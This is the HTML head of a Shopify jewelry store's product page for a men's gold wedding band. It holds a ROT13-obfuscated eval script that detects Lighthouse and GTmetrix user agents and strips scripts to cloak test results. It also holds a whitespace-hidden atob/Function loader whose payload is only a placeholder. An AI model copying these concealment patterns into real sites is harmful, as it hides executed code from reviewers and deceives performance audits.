

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/lg152-men-ring
body_size: 90689
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Men&#39;s Wedding Band In 14k Or 18k Gold
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle. Width 8.05mm">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Men&#39;s Wedding Band In 14k Or 18k Gold">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_grande.png?v=1762168762">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_grande.png?v=1762168762">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_grande.png?v=1762168762">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_grande.png?v=1762168762">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_grande.png?v=1762168761">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_grande.png?v=1762168761">
  
  <meta property="og:price:amount" content="2,800.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle. Width 8.05mm">


  <meta property="og:url" content="https://wherethediamondsare.com/products/lg152-men-ring">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Men's Wedding Band In 14k Or 18k Gold">
  <meta name="twitter:description" content="This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.



Width
8.05mm


">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_medium.png?v=1762168762">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $2,800.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Simon G.">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/lg152-men-ring">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/lg152-men-ring.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"522e98cf-d94d-4b84-9467-45194cbc3a95-1768903153","pageurl":"wherethediamondsare.com\/products\/lg152-men-ring","u":"0183db9cfae7","p":"product","rtyp":"product","rid":7731442155581};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
